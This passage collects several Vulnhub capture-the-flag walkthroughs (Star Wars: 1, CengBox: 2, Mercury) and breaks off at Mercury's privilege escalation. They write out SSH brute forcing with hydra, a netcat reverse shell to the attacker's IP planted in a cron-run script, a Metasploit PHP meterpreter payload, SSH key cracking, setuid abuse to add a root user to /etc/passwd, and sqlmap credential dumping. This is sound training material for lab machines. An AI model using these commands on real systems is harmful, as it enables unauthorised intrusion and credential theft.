cpulimit -l 100 -f mkdir /ignite
cpulimit -l 100 -f chmod 4755 /usr/bin/bash
cpulimit -l 100 -f cp /usr/bin/bash /ignite
cpulimit -l 100 -f chmod +s /ignite/bash
./bash -p
Then BOOM!! we got the root we can check its id and in the root directory we found out its root.txt. After executing this file, Hurray!! we got our root flag.
cd /root
ls
cat root.txt
Author: Shubham Sharma is a Pentester and Cybersecurity Researcher, Contact LinkedIn,and Twitter.
Star Wars: 1 Vulnhub Walkthrough
Hi friends, Today I am going to share a writeup for gaining a root access for the vulnhub machine “star-wars-ctf-1”. It contains one flag that is accessible after gaining root level privilege on the machine. It is developed by Sir Logic team difficulty level of this machine is for beginners. Our goal is to gain the root shell access.
Download it from here: https://www.vulnhub.com/entry/star-wars-ctf-1,528/
Table of content:
Reconnaissance
- netdiscover
- Nmap
- Dirb
- Steganography Online decrypt tool
Exploitation
- hydra
- SSH Login
Privilege Escalation
- Post Enumeration
- Abusing writeable script
- Root access
WalkThrough
Reconnaissance
let’s start Reconnaissance for the vulnerable machine by using netDiscover. It is used for identifying the IP address of the various devices in our network.
netdiscover
As we got our target IP address for the machine (192.168.0.188), And now we are performing the nmap for the port scanning and further information gathering on the target host. Here “-A”means Aggressive scanning.
nmap -A 192.168.1.104
so, we come to know that only two ports are open here.
Since port 80 is open, Let’s explore the domain or webpage on this target IP address using any browser.

Author has given a hint “password is here”. The text format base64 encode and we tried to decode the text but we unable to decode the text, I think Author is wasting our time decode the text, from the main page we downloaded source image and we have to find hidden text that are based on Audio, Image, Video and White text. For achieving this we will use a method that is known as “Steganography”. we have to decode image for the password.

To use steganography Click the url https://stylesuxx.github.io/steganography/and then click the decode image and browse the mage.
After click on decode image we got password, but we don’t know username, therefore we made directory brute attack using dirb tool for enumerating web directories.
dirb http://192.168.0.188

here, it shows some directory, but I was interested in robots.txt file.

I navigate to the url http://192.168.0.188/robots.txtand found a webpage named as “/r2d2”but still we have to enumerate username.

As we can see didn't find any username, further we made use of dirb tool and this time we were looking for php, .js and txt extension file types.
dirb http://192.168.0.188/-X .php,.js,.txt

From its result user.js looks interesting to me, let’s explore this.
we open the user.js in the browser and found two entries which could the usernames: skywalker and another one is han.
As we have both usernames and password now, we perform the Brute-force attacks on ssh with help of the hydra tool. We created a users.txt file and we have a password (babyYoda123), now we have to crack the valid username with password.
hydra -L users.txt -p babyYoda123 192.168.0.188 ssh

As you can observe it has found the 1 valid username: han for the password: babyYoda123 SSH login.
After login into ssh, we move for post enumeration and found a hidden file named as .secrets that contain a text file “note.txt”. This file looks like a hint for us, where author want us to use Cewl for making dictionary.
ls -la
cd .secrets
ls -la
cat note.txt
further, we check passwd file for enumerating user account and we saw han, starwalker & Darth as usernames.
tail /etc/passwd
Above we found the robots.txt which has given a hint for /r2d2. So, explored it in the web browser and obtain web page as shown in the image.
As you remember author has given hint i.e. cewl. By using cewl command, we created a dict.txt file and used the dict.txt file as password list for making brute attack over ssh for user:skywalker.
cewl http://192.168.0.188/r2d2> dict.txt
hydra -l skywalker -P dict.txt 192.168.0.188 ssh
As we can see hydra given a valid password for the skywalker.

Now have to switch the user han to skywalker and enumerate further.
su skywalker
ls -la
cd .secrets
ls -la
After switch into user, we move for post enumeration and found a hidden file named as .secrets that contain a text file “note.txt”. This file looks like a hint for us, where author mentioned “Darth must take up the job of being a good father”. From this we got a clue, that may be darth is user.
Privilege Escalation

After switch into home directory, we move for post enumeration and found a darth folder in that contains a hidden file named as .secrets that contain a python file “evil.py”. As you can see in the above image, there is a read and write executable python file. We can edit this python script, here we mentioned kali Linux machine IP with port number.

nano evil.py
import os
os.system(“nc -e /bin/bash 192.168.0.147 1234”)
Here we edited evil.py script using nano command and evil.py it will be executing everyone minute.
In a new terminal, we run netcat listener to obtain the reverse connection after one minute.
nc -lvp 1234
And after one minute we obtained session, further we used python one-liner to obtain the proper TTY shell and then check the sudo privilege for user Darth.
python -c 'import pty; pty.spawn("/bin/bash")'
sudo -l

We found the user Darth own sudo right for NMAP, thus without wasting much time, we write root.nse script inside /tmp to run /bin/bash for root privilege Escalation when execute through nmap.
echo echo “os.execute(/bin/sh)”> /tmp/nmap.nse
sudo nmap --script=/tmp/root.nse
id
cd /root
cat flag.txt
Booom!!! We have completed the task and obtain the final flag of the machine………….
CengBox: 2: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable machine called CengBox: 2. It was created by Arslan Bilecen. This is a Capture the Flag type of challenge. It contains two flag that is accessible after gaining a limited session and a root level privilege on the machine. It was an Intermediate level machine.
Download Lab from here.
Penetration Testing Methodology
· Network Scanning
o Netdiscover
o Nmap
· Enumeration
o Enumerating the FTP login
o Browsing the HTTP service on port 80
o Directory Bruteforce using gobuster
o Enumerating Credentials for Gila CMS
o Enumerating Gila CMS
· Exploitation
o Exploiting Command Injection
· Post-Exploitation
o Enumerating for Sudo Permissions
o Crafting a PHP payload using Msfvenom
o Enumerating the SSH keys
o Cracking the SSH password using John The Ripper
o Logging the SSH session as Mitnick user
o Downloading and Enumerating using pspy64s script
o Exploring permissions on Motd files
o Adding nano command to the Motd header file
· Privilege Escalation
o Relogging as Mitnick user
o Creating a new user using openssl
o Editing the /etc/password and adding new user
o Getting root access from new user
· Getting the Root Flag
Walkthrough
Network Scanning
To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-realte the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.1.104.
Following the netdiscover scan, we need a nmap scan to get the information about the services running on the virtual machine. An aggressive nmap scan reveals that 3 services: FTP (21), SSH (22) and HTTP (80) are running on the application.
nmap -A 192.168.1.104
Enumeration
It was quite clear from the nmap scan that the FTP service has Anonymous Login Enabled by default and there is a file located in it as well named note.txt. As this is one of the ports that is basically open for access, let’s take a look into it. After logging in as Anonymous, we download the note.txt to our local machine to take a look at it. Here we see it is a note which consists 2 names. Note them they can be useful down the road. Also we see that the application is moved to a domain ceng-company.vm. That means we need to configure our /etc/hosts file. We also take a note that if we find any CMS on the application then the default credentials can work as the note suggests so.
ftp 192.168.1.104
Anonymous
ls
get note.txt
bye
cat note.txt
To access the application, we make the appropriate changes in the /etc/hosts file.
Now that we have made changes in the /etc/hosts file and there was a http service running on the application, we can check the application on our Web browser.
http://ceng-company.vm
We have the Site Maintenance banner. This means that we need to enumerate further for the proper application. It is possible that the CMS is hidden in one of the directories.
After using dirb for Directory Bruteforcing, we were unable to find any relevant webpages. Then it hit us that what if Aaron from the note meant subdomain. That means we need to perform a directory bruteforce on the subdomain. To do this gobuster is the best tool. It has a vhost optoon with the subdomains dictionary.
gobuster vhost -u http://ceng-company.vm/ -w subdomains-top1mil-5000.txt
After going on for some time, gobuster gave us the admin subdomain on the ceng-company.vm. But as it can be observed that it is forbidden i.e., 403. We need to bypass this restriction as well.
Let’s make an entry in the /etc/hosts/ file for the admin subdomain.
Let’s try to access the URL again on the Web Browser. It can be observed that the link is still forbidden. We need to enumerate further for a possible entry point.
This is where we decided it is time to do another directory bruteforce. This time, we thought to use the OWASP DirBuster. It gave us some directories. One of them was “gila”. It looks interesting.
We decided to browse the gila directory and we have ourselves a CMS page at last. Wow! That took some time. This made us realise that finding an entry point on the application is as important as exploiting it. Also trusting a single tool is not ideal. We should expand our arsenal of tools and dictionary.
http://admin.ceng-company.vm/gila/
We checked the Gila CMS Documentations for the location of the admin login panel. It was “mysite.com/admin” and after a through read of the documentation on Gila CMS which can be found here. There was nothing about the default password. Also the login panel asks for a email means we will have to find some email address as well. There were two users that we learnt from the note that we found on the FTP server. It was Kevin and Aaron. Also Kevin is the one whose account was setup by Aaron. We need to obtain the email address of Kevin. Since ceng-company.vm was the primary domain. We decided to smack both of them together and get the email id as “kevin@ceng-company.vm”. It was a total guess work at this moment. We tried multiple passwords like “password”, “1234”, “gila”. Nothing worked. Then, just as we were about to attempt bruteforce. It came to us to try “admin” as password and Voila! It worked.
Email: kevin@ceng-company.vm
Password: admin
As we read the documentation earlier, we knew that the Gila provides a File Manager in its Dashboard. It can help in uploading a payload to generate the session on the virtual machine. But instead of uploading we decided to edit the already consisting files on the virtual machine as they will have the proper permissions. We used the pentest monkey’s PHP Reverse shell and made the specific changes in it to point our local attacking machine i.e., Kali Linux.
Now, after editing the config file, we started a netcat listener on the port that we specified in the payload. In this case it was port 1234. After starting the listener, we execute the payload by browsing the payload in the web browser. When we come back to the terminal, we find that a new session is generated but the said session is limited shell. To upgrade this limited shell into a TTY shell, use the python one liner.
Post Exploitation
After getting the shell as a part of post exploitation, we ran the sudo -l command to find the lit of binaries that can be run using sudo. We found that there is a script named runphp.sh that can be run using swartz user. We ran the script and got ourselves a php shell.
sudo -l
sudo -u swartz /home/swartz/runphp.sh
So, we need a php shell script to get the session. For this we went back to our local machine and ran the Metasploit Framework. We decided to use the web_delivery exploit. We gave the proper values to the lhost and lport options and got ourselves a php script that can give us a meterpreter session on the target machine. We copied the script.
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 8888
exploit
We pasted the script in the php shell that we got ourselves earlier as shown in the image given below.
After running the script, we went back to the terminal with Metasploit. We have ourselves a meterpreter session. We enumerate the home directory to find a user named Mitnick. It might be important. We traverse into the Mitnick user directory to find a user.txt file and .ssh directory. We tired to read the user.txt but we were unable to. Then we decided that logging as the Mitnick user is the only way to read that user.txt flag. And from the looks of it, it seems that we will have to SSH into Mitnick user. We get into the ssh directory and we have the public keys which can be used to SSH into Mitnick user.
cd /home
ls
cd mitnick
cat user.txt
cd .ssh
ls
We read the public key and to see that it is indeed the keys for Mitnick user. We copy the SSH key and paste it into a file named “key” on our local system.
cat id_rsa.pub
cat id_rsa
We have a script that can convert the “key” into a crackable hash. It is called ssh2john. It is already in the Kali Linux in the /usr/share/ directory. Using the script we converted the “key” into “hash” file. Now that we have a hash, we used John the Ripper to crack it and discovered that the password is legend.
locate ssh2john
/usr/share/john/ssh2john.py key > hash
john –wordlist=/usr/share/wordlists/rockyou.txt hash
Time to SSH into Mitnick user. We had the username from the previous steps and the password we just cracked. After logging into the Mitnick user, we traversed into the /tmp directory and download the pspy64s script using wget command. We provide it proper permissions and execute it. It will help us enumerate pesky files or permission of different files across the system.
ssh -I key mitnick@192.168.1.104
cd /tmp
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
chmod 777 pspy64s
./pspy64s
Here, we see that /etc/update-motd.d is running. MOTD is usually the Message of the Day messages. It seems interesting enough to take a look at.
We traverse into the directory to find in this directory all the files are writable. We tied to use edit one using the nano command.
cd /etc/update-motd.d/
ls -la
nano 00-header
After taking a good look at the files, it was clear that these fiels are called as root without sanitising the environment. While this is acceptable when called for instance by sshd or by getty through login where the environment should be controlled, it becomes an issue if for instance the attacker modift the PAM to add a temporary user. We added the permissions to nano command in this file.
chmod u+s /bin/nano
Privilege Escalation
Now that we have the nano command added in the motd, we need to logout form the ssh session and reconnect so that the motd gets executed. After logging again, we see that nano now have upgraded permissions. Let’s use this nano command to edit the /etc/passwd file and add our user with root privileges.
exit
ssh -i key mitnick@192.168.1.104
ls -la /bin/nano
nano /etc/passwd
We opened up a new terminal on our local machine and created a set of credentials for the new user.
openssl paswd -1 -salt user3 pass123
Back to the SSH session on the target machine, we add the line with the username raj and with root level privileges.
Let’s save and exit the nano editor. To check if the entries are saved, we use the tail command. Let just login to raj user using su command and we are root. We can find the root flag in the /root directory.
tail -n 3 /etc/passwd
su raj
cd /root
cat root.txt
Mercury: Vulnhub Walkthrough
Introduction
Here is another Vulnerable machine called Mercury. It is available on vuln hub. Let’s move further towards this CTF challenge. There are two flags on the box: a user and root flag which include a hash.
Download Here.
Level: Easy
Pentestration Methodologies
Scanning
· Net discover
· Nmap
Enumeration
· Dirb
· Robots.txt
Exploitation
· SQL Injection using SQLmap
· SSH Login
· Flag_1 user.txt
· Base 64 encode Password
Privilege escalation
· Abusing Path Variable
· Abusing Sudo right
· Reading Root Flag
Walkthrough
Network Scanning
Let us start with scanning the network to obtain the IP address of the target machine. We will use the following command:
netdiscover
So, identify the machine IP: 192.168.0.163, further we run nmap aggressive scan to identify open port, services & Host detail.
nmap -A 192.168.0.163
Enumeration
As the scanning results shows two services are running on the virtual machine:
· http port 8080
· ssh service port 22

As http service is running,Let’s check the webpage in the browser by browsing following URL.
Here, we didn’t find anything to proceed. Further we will use Dirb to scan the web directories, it scans the hidden as well as available web directories.

dirb http://192.168.0.163:8080/
As the result of Directory scan, we obtained /robots.txt directory. Let’s dig into this directory.

http://192.168.0.163:8080/robots.txt
The robots.txt was blank, using dirb & other tools I try to dig out more files and directories but found nothing.
At last I just hit “*” (asterisk) in the URL as shown here and it gave error page that reveal another path i.e. /mercuryfacts.
http://192.168.0.163:8080/*

On opening the mercury facts directory, we found a hyperlink consisting a fact, so now click on load a fact.
Upon executing given hyper link, I found Fact id :1 page, so I concluded their must some database from where it has called Fact id 1, probably this page may vulnerable against SQL injection, let’s check out this 😊.
Exploitation
We will use some basic commands: --dbs:enumerates the database. --batch


sqlmap -u http://192.168.0.163:8080/mercuryfacts/ --dbs --batch
After successfully extracting the data, it gave us two databases. Among the two the database “mercury” seems to have some information.
Since it was confirmed that the page was vulnerable against SQLi, so we decided to extract all the contents available in the mercury database use the following command:
sqlmap-u http://192.168.0.163:8080/mercuryfacts -D mercury --dumpall --batch

Here we got four entries in the table named user. The --dumpall in the command list
all databases, all tables content along with user names and password. And the fourth entry seems interesting.
Moving Further if you remember the port scan results gave us two open ports: the
other one was ssh.

We will use ssh service to login into the user “webmaster” using command:
ssh webmaster@192.168.0.163.
Further add the password from the above entries and boom! You areloggedin as
the user webmaster.
As it’s depicted now, we have accessed the user webmaster. First, we will use id
command to check the user and group names and numeric ID’s (UID or group ID) of the current user or any other user in the server.
Next use lscommand to list out the directory contents. As a result, we found
user_flag.txt, open this using cat command {here is the first user flag.}
cat user_flag.txt
Following this we will open the directory mercury_proj/ by using the command:
cd mercury_proj/
ls
Here a file named notes.txt is found. On opening it similarly as earlier using cat
command:
cat notes.txt

We have found in base64 hash for linuxmaster.
To convert the base64 hash into plain text we will be using echo command as depicted. This is the password to the user linuxmaster.
Privilege escalation
